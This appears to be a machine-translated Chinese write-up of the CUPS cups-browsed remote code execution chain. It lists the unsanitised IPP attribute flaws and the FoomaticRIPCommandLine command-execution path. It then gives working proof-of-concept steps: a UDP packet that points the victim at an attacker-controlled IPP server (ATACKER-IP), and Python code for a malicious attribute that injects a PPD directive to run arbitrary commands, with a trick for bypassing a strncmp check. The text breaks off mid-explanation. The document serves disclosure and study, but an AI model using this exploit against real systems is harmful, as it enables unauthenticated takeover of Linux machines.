 Google Translate
错误：
• cups-browsed 在 *:631 上绑定并信任任何来源
• libcupsfilters -> cupsfilters/ipp.c -> cfGetPrinterAttributes5：没有清理打印机返回的 IPP 属性。
• libppd -> ppd/ppd-generator.c > ppdCreatePPDFromIPP2：创建 PPD 缓冲区时不清理属性。
• cups-filters -> filter/foomatic-rip/foomaticrip.c：允许通过 FoomaticRIPCommandLine 执行任何命令。
cups-browsed绑定到 INADDR_ANY:631，允许任何人向其发送 UDP 数据报。此外，大多数 GNU/Linux 发行版上的默认配置非常宽松，
允许此 PoC 的特定 UDP 数据包。具体来说，这已针对 进行了测试 Ubuntu 24.04.1 LTS 。
步骤 1：
攻击者启动恶意 IPP 服务器，然后向目标机器发送第一个 UDP 数据包：
0 3 http://<ATACKER-IP>:<PORT>/printers/whatever
这将使目标机器重新连接（并在 User-Agent 标头中泄露内核和 CUPS 版本）到攻击者控制的 IPP 服务器。
第 2 步：
这会导致受害者的计算机连接到攻击者控制的 IPP 服务器并请求其属性。除了用于注入的最后一个属性外，服务器还会响应有效属性列表
（与其他漏洞类似）：
# ... other valid attributes ...
(
    SectionEnum.printer,
    b'printer-privacy-policy-uri',
    TagEnum.uri
): [b'https://www.google.com/"\n*FoomaticRIPCommandLine: "' +
    self.command.encode() +
    b'"\n*cupsFilter2 : "application/pdf application/vnd.cups-postscript 0 foomatic-rip'],
这将：
• 将自定义 PPD 指令的双引号+换行符注入到临时 PPD 文件中。（错误：属性中的字符串应该被转义）
• 绕过这些检查。（错误：冒号前添加的空格足以绕过基于 strncmp 的检查）